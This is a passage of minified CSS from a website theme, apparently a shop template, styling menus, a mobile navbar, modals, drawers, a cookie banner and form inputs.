(min-width:576px){.sm-max-w-50{max-width:50%}.sm-max-w-60{max-width:60%}.sm-max-w-70{max-width:70%}.sm-max-w-80{max-width:80%}.sm-max-w-90{max-width:90%}.sm-max-w-100{max-width:100%}}@media screen and (min-width:992px){.md-max-w-50{max-width:50%}.md-max-w-60{max-width:60%}.md-max-w-70{max-width:70%}.md-max-w-80{max-width:80%}.md-max-w-90{max-width:90%}.md-max-w-100{max-width:100%}}@media screen and (min-width:1200px){.lg-max-w-50{max-width:50%}.lg-max-w-60{max-width:60%}.lg-max-w-70{max-width:70%}.lg-max-w-80{max-width:80%}.lg-max-w-90{max-width:90%}.lg-max-w-100{max-width:100%}}.gap-0-5{gap:.15rem}.entry-excerpt{font-size:var(--theme-text-excerpt-font-size)}.entry-description{font-size:var(--theme-text-description-font-size)}.entry-teaser{font-size:var(--theme-text-teaser-font-size)}.entry-media>img,.entry-media>iframe,.entry-media>video{width:100%}.flex-auto{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.opacity-10{opacity:.1}.opacity-20{opacity:.2}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.strech{width:100%;height:100%;top:0;left:0}.site-scroll{position:relative;width:100%;height:100%;overflow:auto}.site-scroll.scrollbar-active{padding-right:0.625rem!important}.overlay-link{position:absolute;width:100%;height:100%;top:0;left:0;z-index:3}.global-notification{color:#fff;background-color:var(--theme-primary-color)}.global-notification p{margin-bottom:0}.global-notification .site-countdown .countdown-item>div{width:1.375rem}.site-loader{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.site-loader.dots-animation{gap:.125rem}.loader-dot{display:block;width:.3125rem;height:.3125rem;background-color:var(--theme-primary-color);border-radius:.375rem;-webkit-transform:scale(.5);transform:scale(.5);-webkit-animation:dot-keyframes 1.2s infinite ease-in-out;animation:dot-keyframes 1.2s infinite ease-in-out}.loader-dot:nth-of-type(2){-webkit-animation-delay:0.2s;animation-delay:0.2s}.loader-dot:nth-of-type(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}.loader-dot:nth-of-type(4){-webkit-animation-delay:0.4s;animation-delay:0.4s}.loader-dot:nth-of-type(5){-webkit-animation-delay:0.5s;animation-delay:0.5s}.loader-default::after{content:"";position:absolute;width:2.25rem;height:2.25rem;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;-webkit-animation:rotate 450ms infinite linear;animation:rotate 450ms infinite linear}.site-menu ul{list-style:none;margin:0}.site-menu ul a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;color:currentColor}.site-menu.horizontal ul{padding:0}.site-menu.horizontal ul:not(.sub-menu){display:-webkit-box;display:-ms-flexbox;display:flex}.site-menu.horizontal ul li{white-space:nowrap}.site-menu.horizontal ul a{-webkit-transition:all 0.1s var(--theme-transition);transition:all 0.1s var(--theme-transition)}.site-menu.horizontal ul .sub-menu a{color:var(--color-gray-900)}.site-menu.horizontal ul .menu-item-has-children{position:relative}.site-menu.horizontal ul .menu-item-has-children>a::after{font-family:"klbtheme";font-size:78%;font-weight:700;content:"\e8e7";margin-left:.4375rem;text-shadow:0 0 currentColor}.site-menu.horizontal ul .menu-item-has-children>.sub-menu{position:absolute;top:100%;left:0;background-color:#FFF;border:1px solid #f3f4f6;border-bottom-left-radius:calc(var(--theme-site-border-radius) + 2px);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px);opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.site-menu.horizontal ul .menu-item-has-children>.sub-menu a{height:auto}.site-menu.horizontal ul .menu-item-has-children:not(.mega-menu) .sub-menu .sub-menu{left:100%;top:0}.site-menu.horizontal ul .menu-item-has-children:hover>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}.site-menu.horizontal.menu-shadow .menu-item-has-children>.sub-menu{-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843)}.site-menu.vertical>ul{padding:0}.site-menu.vertical>ul li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.site-menu.vertical>ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;font-size:.9375rem;font-weight:600;max-height:2.75rem;padding-top:.625rem;padding-bottom:.625rem}.site-menu.vertical>ul li .menu-dropdown{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;cursor:pointer}.site-menu.vertical>ul li .menu-dropdown svg{width:1.25rem;pointer-events:none;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-menu.vertical>ul li .sub-menu{position:relative;width:100%;padding-left:.9375rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.site-menu.vertical>ul li .sub-menu>li:last-child{padding-bottom:.9375rem}.site-menu.vertical>ul li .sub-menu li a{font-size:.875rem;font-weight:400;padding-top:.3125rem;padding-bottom:.3125rem}.site-menu.vertical>ul li .sub-menu .sub-menu>li:first-child{padding-top:.625rem}.site-menu.vertical>ul li .sub-menu .sub-menu>li:last-child{padding-bottom:.625rem}.site-menu.vertical>ul li.active>.menu-dropdown svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.site-categories{position:absolute;border:1px solid var(--color-gray-200);border-bottom-left-radius:calc(var(--theme-site-border-radius) + 2px);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px)}.site-categories>ul>li>a{position:relative;background-color:var(--color-white);overflow:hidden;-webkit-transition:none;transition:none}.site-categories>ul>li>a::before{content:"";position:absolute;width:.125rem;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:0}.site-categories>ul>li>a:hover{background-color:var(--color-gray-50)}.site-categories>ul>li>a:hover::before{opacity:1}.site-categories>ul>li:last-child>a{border-bottom-left-radius:calc(var(--theme-site-border-radius) + 2px);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px)}.site-categories>ul>li .sub-menu{position:absolute;width:100%;height:calc(100% + 0.0625rem);top:0;left:100%;padding:1.125rem 1.625rem;background-color:var(--color-white);border-right:1px solid var(--color-gray-200);border-left:1px solid var(--color-gray-200);border-bottom:1px solid var(--color-gray-200);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px);background-size:cover;background-position:top right;background-repeat:no-repeat;opacity:0;visibility:hidden;pointer-events:none}.site-categories>ul>li .sub-menu li+li{margin-top:.3125rem}.site-categories>ul>li .sub-menu li a{font-size:.875rem;text-decoration-color:#fff0;text-underline-offset:.3125rem;color:currentColor;-webkit-transition:text-decoration-color 0.05s var(--theme-transition);transition:text-decoration-color 0.05s var(--theme-transition)}.site-categories>ul>li .sub-menu li a:hover{text-decoration-color:currentColor}.site-categories>ul>li.menu-item-has-children>a::after{font-family:"klbtheme";font-size:75%;font-weight:700;content:"\e8ef";margin-left:auto;margin-right:.125rem;text-shadow:0 0 0 currentColor}.site-categories>ul>li.menu-item-has-children:hover>a{background-color:var(--color-gray-50)}.site-categories>ul>li.menu-item-has-children:hover>a::before{opacity:1}.site-categories>ul>li.menu-item-has-children:hover .sub-menu{opacity:1;visibility:visible;pointer-events:auto}.site-brand{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0}.site-brand a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.875rem;font-weight:700;text-decoration:none;color:currentColor}.site-brand a .brand-text{line-height:1}.site-brand a img{height:var(--theme-site-brand-mobile-height)}@media screen and (min-width:1200px){.site-brand a img{height:var(--theme-site-brand-height)}}.search-form{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-form input{height:3rem!important}.search-form button{position:absolute;font-size:1.375rem;width:2.375rem;height:100%;right:0;background-color:#fff0;border-radius:var(--theme-site-border-radius)}@media screen and (min-width:1200px){.search-form button{font-size:1.625rem;width:2.625rem}}.search-form button i{font-size:inherit}.badge{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.625rem;height:1.25rem;border-radius:.25rem}.badge.xs{font-size:.6875rem;height:1.5rem}.site-mobile-navbar{position:fixed;display:block;width:100%;bottom:0;left:0;z-index:100;padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2);background-color:var(--color-white);border-top:1px solid var(--color-gray-100);border-top-left-radius:1.25rem;border-top-right-radius:1.25rem;color:var(--color-black);-webkit-box-shadow:0 -1px 3px 0 rgb(0 0 0 / .0235294118);box-shadow:0 -1px 3px 0 rgb(0 0 0 / .0235294118);padding-top:.375rem;padding-bottom:.25rem}@media screen and (min-width:1200px){.site-mobile-navbar{display:none}}.site-mobile-navbar ul{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:.625rem}.site-mobile-navbar ul li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.site-mobile-navbar ul li a{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:2.875rem;height:2.875rem;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a::before{content:"";position:absolute;width:2.875rem;height:2.875rem;background-color:var(--theme-primary-color);border-radius:var(--theme-site-border-radius);opacity:0;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a i{font-size:1.5rem;line-height:1.5rem;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a .count{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.625rem;font-weight:600;line-height:1.0625rem;min-width:1.0625rem;height:1.0625rem;padding-left:.0625rem;padding-right:.0625rem;border-radius:50%;color:var(--color-red-50);background-color:var(--color-red-600);top:-.0625rem;margin-left:1.25rem;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a .menu-text{display:block;font-size:.5625rem;font-weight:600;line-height:1;color:var(--color-gray-400);margin-top:.375rem;opacity:.7;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a.active{color:var(--theme-primary-color)}.site-mobile-navbar ul li a.active::before{opacity:.15}.site-mobile-navbar ul li a.active i{-webkit-transform:translateY(7px);transform:translateY(7px)}.site-mobile-navbar ul li a.active .menu-text{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.close-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0}.close-button a{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1rem;text-decoration:none;color:var(--color-gray-500);width:1.75rem;height:1.75rem;border-radius:50%;-webkit-transition:all 0.35s var(--theme-transition);transition:all 0.35s var(--theme-transition)}@media screen and (min-width:1200px){.close-button a{font-size:1.125rem;width:2rem;height:2rem}}.close-button a::before{content:"";position:absolute;width:100%;height:100%;background-color:var(--color-gray-200);border-radius:50%;opacity:.7}.close-button a i{position:relative;font-weight:700;line-height:1.375rem;text-shadow:0 0 0 currentColor;z-index:1}.close-button a:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.site-modal{position:fixed;z-index:100;padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2);opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-modal-overlay{background-color:rgb(0 0 0 / .3)}.site-modal-body{min-width:17.5rem;border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;-webkit-transition:all 0.25s cubic-bezier(.455,.03,.515,.955);transition:all 0.25s cubic-bezier(.455,.03,.515,.955)}.site-modal.active{opacity:1;visibility:visible;pointer-events:auto}.site-modal.active .site-modal-body{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.modal-location .close-button{position:absolute;top:.5rem;right:.5rem}@media screen and (min-width:1200px){.modal-location .close-button{top:.75rem;right:.75rem}}.modal-location .site-modal-body{max-width:30rem;width:100%}.modal-location .site-modal-body .entry-text{line-height:1.3}@media screen and (min-width:1200px){.modal-location .site-modal-body .entry-text{line-height:1.4}}.modal-location .site-modal-body .search-wrapper i{left:.625rem}.modal-location .site-modal-body .search-wrapper input{height:2.75rem;padding-left:2.375rem;border-width:.125rem}.modal-location .site-modal-body .search-wrapper input:focus{outline:none;border-color:var(--theme-primary-color)}@media screen and (min-width:1200px){.modal-location .site-modal-body .search-wrapper input{height:3rem;padding-left:2.5rem}}.modal-location .site-modal-body .search-wrapper .site-loader{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;right:.9375rem;opacity:0}.modal-location .site-modal-body .search-wrapper.loading .site-loader{opacity:1}.modal-location .site-modal-body .location-items ul{position:relative;list-style:none;margin:0;padding:0;max-height:13.5625rem;overflow:auto}@media screen and (min-width:1200px){.modal-location .site-modal-body .location-items ul{max-height:18.75rem}}.modal-location .site-modal-body .location-items ul li{position:relative;padding-top:.625rem;padding-bottom:.625rem}.modal-location .site-modal-body .location-items ul li+li{border-top:1px solid var(--color-gray-100)}.modal-location .site-modal-body .location-items ul li:first-child{padding-top:0}.modal-location .site-modal-body .location-items ul li:last-child{padding-bottom:0}.modal-location .site-modal-body .location-items ul li label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;cursor:pointer;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.modal-location .site-modal-body .location-items ul li label i{position:relative;font-size:1rem;line-height:.875rem}@media screen and (min-width:1200px){.modal-location .site-modal-body .location-items ul li label i{font-size:1.125rem;line-height:1.375rem}}.modal-location .site-modal-body .location-items ul li label i::before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.125rem;height:1.125rem;border-radius:50%}@media screen and (min-width:1200px){.modal-location .site-modal-body .location-items ul li label i::before{width:1.375rem;height:1.375rem}}.modal-location .site-modal-body .location-items ul li label .location-detail .location-col{line-height:1.2}.modal-location .site-modal-body .location-items ul li label:hover .entry-title{color:var(--theme-primary-color)}.modal-location .site-modal-body .location-items ul li input{position:absolute;left:-9999px;opacity:0}.modal-location .site-modal-body .location-items ul li input:checked+label .entry-title{color:var(--theme-primary-color)}.modal-location .site-modal-body .location-items ul li input:checked+label i::before{content:"\e8b7";font-size:.875rem;color:var(--color-white);background-color:var(--theme-primary-color)}.modal-location .site-modal-body .btn{height:2.75rem}@media screen and (min-width:1200px){.modal-location .site-modal-body .btn{height:3rem}}.site-drawer{position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;visibility:hidden;z-index:99}.site-drawer .site-drawer-row{padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2)}.site-drawer .site-drawer-inner{position:relative;width:100%;height:100%;background-color:var(--color-white);padding-right:0!important;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:1}@media screen and (min-width:1200px){.site-drawer .site-drawer-inner{width:21.25rem}}.site-drawer .site-drawer-overlay{background-color:rgb(0 0 0 / .3);opacity:0;visibility:hidden}.site-categories{width:100%;top:100%;left:0}.site-categories ul{list-style:none;padding:0;margin:0}.site-categories>ul>li+li{border-top:1px solid var(--color-gray-200)}.site-categories>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem;font-weight:500;text-decoration:none;max-height:2.875rem;padding-top:.75rem;padding-bottom:.75rem;padding-left:1.125rem;padding-right:1.125rem;color:currentColor;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.site-categories>ul>li>a:hover{background-color:var(--color-gray-50)}.site-categories>ul>li>a img,.site-categories>ul>li>a svg{width:1.25rem;height:1.25rem;margin-right:.9375rem}.site-categories>ul>li>a i{font-size:1.25rem;width:1.25rem;margin-right:.9375rem}.site-categories>ul>li>a i::before{margin:0}.site-categories>ul>li>a span{font-size:.6875rem;font-weight:600;color:var(--color-gray-400);margin-left:auto}.banner-badge{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.6875rem;font-weight:600;color:var(--color-gray-900);background:#9ca3af;background:-webkit-gradient(linear,left top,right top,from(#9ca3af),color-stop(60%,#fff0));background:linear-gradient(90deg,#9ca3af 0%,#fff0 60%);padding-left:.375rem;padding-right:.375rem;height:1.375rem;border-radius:var(--theme-site-border-radius)}@media screen and (min-width:992px){.banner-badge{font-size:.75rem;padding-left:.625rem;padding-right:.625rem;height:1.75rem}}.banner-badge.green{color:var(--color-green-800);background:#16a34a;background:-webkit-gradient(linear,left top,right top,from(rgb(22 163 74 / .5)),color-stop(60%,#fff0));background:linear-gradient(90deg,rgb(22 163 74 / .5) 0%,#fff0 60%)}.banner-badge.red{color:var(--color-red-900);background:#dc2626;background:-webkit-gradient(linear,left top,right top,from(rgb(220 38 38 / .5)),color-stop(60%,#fff0));background:linear-gradient(90deg,rgb(220 38 38 / .5) 0%,#fff0 60%)}.banner-badge.orange{color:var(--color-orange-800);background:#ea580c;background:-webkit-gradient(linear,left top,right top,from(rgb(234 88 12 / .5)),color-stop(60%,#fff0));background:linear-gradient(90deg,rgb(234 88 12 / .5) 0%,#fff0 60%)}.border-block{position:relative}.border-block::after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid var(--color-gray-200);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);pointer-events:none}.site-progress-bar{position:relative;width:100%;height:.375rem;background-color:var(--color-gray-200);border-radius:.875rem}.site-progress-bar span{display:block;height:100%;border-radius:.875rem;-webkit-mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));-webkit-mask:linear-gradient(#fff 0 0);mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));mask:linear-gradient(#fff 0 0)}.site-progress-bar span::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:-webkit-gradient(linear,left top,right top,from(#FFD200),to(#DC2626));background-image:linear-gradient(to right,#FFD200,#DC2626)}.mobile-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgb(0 0 0 / .3);z-index:3;opacity:0;visibility:hidden}.page-header{position:relative}.page-header.with-image{padding-top:2.5rem;padding-bottom:2.5rem}@media screen and (min-width:576px){.page-header.with-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:26.25rem;padding-top:0;padding-bottom:0}}.page-header.with-image .container{position:relative;color:var(--color-white);z-index:2}.page-header.with-image .page-header-image{position:absolute;width:100%;height:100%;top:0;left:0}.page-header.with-image .page-header-image::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--color-gray-950);opacity:.35;z-index:1}.page-header.with-image .page-header-image img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}.site-gdpr{position:fixed;width:100%;bottom:0;color:var(--color-white);background-color:var(--color-gray-900);padding:.9375rem;will-change:opacity,transform;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;z-index:999}.site-gdpr-inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:100%}@media screen and (min-width:576px){.site-gdpr-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.site-gdpr-inner p{font-size:.8125rem}@media screen and (min-width:576px){.site-gdpr-inner p{margin-bottom:0;margin-right:1.25rem}}.site-gdpr-inner .btn{font-size:.75rem;height:2.375rem}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea,select,.form-control,.form-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:var(--theme-form-input-font);font-size:var(--theme-form-input-font-size);font-weight:var(--theme-form-input-font-weight);letter-spacing:var(--theme-form-input-letter-spacing);line-height:var(--theme-form-input-height);width:100%;height:var(--theme-form-input-height);border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transition:all 0.05s var(--theme-transition);transition:all 0.05s var(--theme-transition)}input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,.form-control::-webkit-input-placeholder,.form-select::-webkit-input-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder,.form-control::-moz-placeholder,.form-select::-moz-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder,.form-control:-ms-input-placeholder,.form-select:-ms-input-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,textarea::-ms-input-placeholder,select::-ms-input-placeholder,.form-control::-ms-input-placeholder,.form-select::-ms-input-placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,textarea::placeholder,select::placeholder,.form-control::placeholder,.form-select::placeholder{font-weight:400;color:var(--color-gray-400)}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus,select:focus,.form-control:focus,.form-select:focus{border-color:var(--theme-primary-color);outline:2px solid var(--theme-primary-color);-webkit-box-shadow:none!important;box-shadow:none!important}input[type=color]:not(.filled),input[type=date]:not(.filled),input[type=datetime-local]:not(.filled),input[type=datetime]:not(.filled),input[type=email]:not(.filled),input[type=month]:not(.filled),input[type=number]:not(.filled),input[type=password]:not(.filled),input[type=search]:not(.filled),input[type=tel]:not(.filled),input[type=text]:not(.filled),input[type=time]:not(.filled),input[type=url]:not(.filled),input[type=week]:not(.filled),textarea:not(.filled),select:not(.filled),.form-control:not(.filled),.form-select:not(.filled){color:var(--color-black);background-color:var(--color-white);border-color:var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}input[type=color]:not(.filled):hover,input[type=date]:not(.filled):hover,input[type=datetime-local]:not(.filled):hover,input[type=datetime]:not(.filled):hover,input[type=email]:not(.filled):hover,input[type=month]:not(.filled):hover,input[type=number]:not(.filled):hover,input[type=password]:not(.filled):hover,input[type=search]:not(.filled):hover,input[type=tel]:not(.filled):hover,input[type=text]:not(.filled):hover,input[type=time]:not(.filled):hover,input[type=url]:not(.filled):hover,input[type=week]:not(.filled):hover,textarea:not(.filled):hover,select:not(.filled):hover,.form-control:not(.filled):hover,.form-select:not(.filled):hover{border-color:var(--color-gray-400)}input[type=color].primary,input[type=date].primary,input[type=datetime-local].primary,input[type=datetime].primary,input[type=email].primary,input[type=month].primary,input[type=number].primary,input[type=password].primary,input[type=search].primary,input[type=tel].primary,input[type=text].primary,input[type=time].primary,input[type=url].primary,input[type=week].primary,textarea.primary,select.primary,.form-control.primary,.form-select.primary{border-color:var(--theme-primary-color);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0980392157);box-shadow:0 1px 2px rgb(0 0 0 / .0980392157)}input[type=color].primary::-webkit-input-placeholder,input[type=date].primary::-webkit-input-placeholder,input[type=datetime-local].primary::-webkit-input-placeholder,input[type=datetime].primary::-webkit-input-placeholder,input[type=email].primary::-webkit-input-placeholder,input[type=month].primary::-webkit-input-placeholder,input[type=number].primary::-webkit-input-placeholder,input[type=password].primary::-webkit-input-placeholder,input[type=search].primary::-webkit-input-placeholder,input[type=tel].primary::-webkit-input-placeholder,input[type=text].primary::-webkit-input-placeholder,input[type=time].primary::-webkit-input-placeholder,input[type=url].primary::-webkit-input-placeholder,input[type=week].primary::-webkit-input-placeholder,textarea.primary::-webkit-input-placeholder,select.primary::-webkit-input-placeholder,.form-control.primary::-webkit-input-placeholder,.form-select.primary::-webkit-input-placeholder{color:var(--color-gray-500)}input[type=color].primary::-moz-placeholder,input[type=date].primary::-moz-placeholder,input[type=datetime-local].primary::-moz-placeholder,input[type=datetime].primary::-moz-placeholder,input[type=email].primary::-moz-placeholder,input[type=month].primary::-moz-placeholder,input[type=number].primary::-moz-placeholder,input[type=password].primary::-moz-placeholder,input[type=search].primary::-moz-placeholder,input[type=tel].primary::-moz-placeholder,input[type=text].primary::-moz-placeholder,input[type=time].primary::-moz-placeholder,input[type=url].primary::-moz-placeholder,input[type=week].primary::-moz-placeholder,textarea.primary::-moz-placeholder,select.primary::-moz-placeholder,.form-control.primary::-moz-placeholder,.form-select.primary::-moz-placeholder{color:var(--color-gray-500)}input[type=color].primary:-ms-input-placeholder,input[type=date].primary:-ms-input-placeholder,input[type=datetime-local].primary:-ms-input-placeholder,input[type=datetime].primary:-ms-input-placeholder,input[type=email].primary:-ms-input-placeholder,input[type=month].primary:-ms-input-placeholder,input[type=number].primary:-ms-input-placeholder,input[type=password].primary:-ms-input-pl